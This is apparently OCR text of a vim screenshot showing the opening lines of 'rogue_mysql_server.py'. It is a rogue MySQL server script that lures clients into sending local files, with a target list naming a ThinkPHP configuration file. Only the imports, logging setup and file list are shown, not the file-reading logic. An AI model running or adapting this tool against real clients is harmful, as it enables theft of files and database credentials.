 #!/usr/bin/env python
#coding: utf8
import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3306
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
log.addHandler(
    tmp_format
)
filelist = (
    'F:\\PHP\\Phpstudy\\PHPTutorial\\WWW\\tp\\3.2.3\\ThinkPHP\\Conf\\convention.php',
)
#================================================
#=======No need to change after this lines=======
#================================================
__author__ = 'Gifts'
def daemonize():
    import os, warnings
    if os.name != 'posix':
"rogue_mysql_server.py" 248L, 7572C